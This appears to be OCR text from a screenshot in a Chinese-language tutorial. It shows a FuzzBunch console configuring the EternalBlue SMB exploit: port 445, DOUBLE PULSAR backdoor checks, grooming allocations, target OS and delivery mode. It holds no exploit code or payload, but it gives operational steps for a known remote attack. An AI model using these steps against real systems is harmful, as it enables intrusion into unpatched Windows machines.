 管理员: C:\Windows\System32\cmd.exe - python  fb.py
[?] TargetPort [445] :
[*]  VerifyTarget :: Validate the SMB string from target against the target sele
cted before exploitation.
[?] VerifyTarget [True] :
[*]  VerifyBackdoor :: Validate the presence of the DOUBLE PULSAR backdoor befor
e throwing. This option must be enabled for multiple exploit attempts.
[?] VerifyBackdoor [True] :
[*]  MaxExploitAttempts :: Number of times to attempt the exploit and groom. Dis
abled for XP/2K3.
[?] MaxExploitAttempts [3] :
[*]  GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup
allocations (XK/2K3) to do.
[?] GroomAllocations [12] :
[*]  Target :: Operating System, Service Pack, and Architecture of target OS
0) XP            Windows XP 32-Bit All Service Packs
*1) WIN72K8R2     Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] : 1 这里选择系统类型
[!] Preparing to Execute Eternalblue
[*]  Mode :: Delivery mechanism
*0) DANE     Forward deployment via DARINGNEOPHYTE
1) FB       Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1 这里选择FB模糊测试
[+] Run Mode: FB